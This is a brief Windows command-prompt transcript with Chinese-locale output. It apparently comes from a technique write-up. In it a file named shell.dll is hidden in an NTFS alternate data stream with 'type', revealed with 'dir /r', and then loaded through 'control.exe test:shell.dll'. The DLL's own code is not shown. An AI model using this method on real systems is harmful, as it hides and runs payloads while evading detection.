 C:\>type shell.dll > test:shell.dll
C:\>dir /r
驱动器 C 中的卷没有标签。
卷的序列号是 F808-9749
C:\ 的目录
2020/02/03  19:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/02/03  21:15    <DIR>          phpstudy_pro
2020/02/03  21:14    <DIR>          Program Files
2020/02/03  20:57    <DIR>          Program Files (x86)
2020/02/03  23:13             5,120 shell.dll
2020/02/03  23:31    <DIR>          test
                              5,120 test:shell.dll:$DATA
2020/01/02  19:06    <DIR>          Users
2020/02/03  19:55    <DIR>          Windows
               1 个文件          5,120 字节
               8 个目录 31,046,852,608 可用字节
C:\>control.exe
C:\>control.exe test:shell.dll